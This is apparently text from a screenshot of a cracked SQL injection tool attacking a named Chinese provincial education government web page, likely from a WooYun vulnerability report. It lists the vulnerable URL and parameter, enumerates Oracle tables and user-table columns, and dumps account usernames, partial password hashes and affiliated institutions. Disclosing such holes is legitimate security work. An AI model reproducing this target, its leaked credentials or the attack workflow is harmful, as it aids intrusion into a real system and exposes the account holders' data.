 Safe3SQL注入安全测试v9.0--http://www.safe3.com.cn/ Crack By Lkou[LCG] http://www.52pojie.cn
网址 http://www.sdedu.gov.cn/bgt/View.aspx?id=945 GET 浏览 注入
类型 Number 数据库 ORACLE 字段 10 索引 2 关键字 库名 TRSWCM.REGR 列库 重置
浏览器 数据读取 渗透测试 高级设置 关于
获取表名
LOGMNR_TABCOMPART$
LOGMNR_TABSUBPART$
LOGMNR_TABPART$
LOGMNR_IND$
LOGMNR_TS$
LOGMNR_ATTRCOL$
LOGMNR_COL$
LOGMNR_TAB$
LOGMNRC_GSII
LOGMNRC_GTCS
LOGMNRC_GTLO
LOGMNR_USER$
LOGMNR_OBJ$
LOGMNR_DICTIONARY$
LOGMNR_DICTSTATE$
OL$NODES
OL$HINTS
OL$
LOGMNR_HEADER1$
LOGMNR_PROCESSED_LOG$
LOGMNR_AGE_SPILL$
LOGMNR_HEADER2$
LOGMNR_FILTER$
LOGMNR_SPILL$
LOGMNR_UID$
LOGMNR_ERROR$
LOGMNR_RESTART_CKPT_TX
LOGMNRP_CTAS_PART_MAP
LOGMNRC_DBNAME_UID_MA
LOGMNR_RESTART_CKPT$
LOGMNR_LOG$
LOGMNR_SESSION_EVOLVE$
获取字段名
ISDELETED
USERID
USERNAME
PASSWORD
NICKNAME
MOBILE
EMAIL
TRUENAME
TEL
ADDRESS
STATUS
LOGINTIMES
REGTIME
REMINDERQUESTION
REMINDERANSWER
IFPUBMYINFO
MSGINTERVAL
VIEWINTERVAL
CRUSER
CRTIME
LOGINTIME
LOGOUTTIME
ATTRIBUTE
PRICE
APPLYTIME
获取数据
USERID USERNAME PASSWORD TRUENAME
1 admin C537C210AD80AA7
2 binzhou AABC6DF2F9A951E
3 bkyx001 C0BFC8B7D175514 济南幼儿师范高等...
6 bkyx002 30B928E112CF03E 潍坊护理职业学院
7 bkyx003 1FB0E331C05A52D
8 bkyx004 83E581A00BCAD64 山东广播电视大学
10 bkyx005 BA41E3D21841169 青岛滨海学院
11 bkyx006 38E9D9D5C574480
12 bkyx007 1B018757306D812 潍坊工程职业学院
15 bkyx008 C913A68891464F2
16 bkyx009 4915E56B00714B9 菏泽家政职业学院
17 bkyx010 9F48883793FF1A7 山东师范大学历山学院
19 bkyx011 E0C446A1386CFBC 新闻中心
20 bkyx012 3E76712A21B2415
21 bkyx013 12CD8BB6AF81724
22 bkyx014 C3A35DED958B95C 新汶矿务局职工大学
23 bkyx015 5416D7CD6EF195A 山东管理学院
24 bkyx016 B502AE49B2F00C1 青岛理工大学琴岛学院
25 bkyx017 D10B460A33BC7E7 山东青年政治学院...
26 bkyx018 81BD23D9AA1D316 山东协和学院
27 bkyx019 0D87F4D4486C790
28 bkyx020 DAD7F953C9EDF73 山东农业工程学院
30 bkyx021 19323B4D5CB982F 青岛工学院
32 bkyx022 FC986CFD5AF233E 山东城市建设职业学院
33 bkyx023 12CD8BB6AF81724 纪检组
34 bkyx024 43490F411592DAD 国际处
35 bkyx025 ECC9C828E838CF4 山东大学(威海)
检测数据完成
www.wooyun.org